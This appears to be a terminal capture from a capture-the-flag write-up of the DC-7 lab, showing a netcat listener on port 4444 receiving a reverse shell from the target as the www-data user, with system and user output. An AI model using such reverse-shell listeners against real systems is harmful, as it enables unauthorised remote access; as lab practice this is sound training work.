 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/7]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.13] 37224
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 02:30:56 up  1:58,  1 user,  load average: 0.78, 0.33, 0.34
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    10.0.2.10        01:35   25:12   0.21s  0.21s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$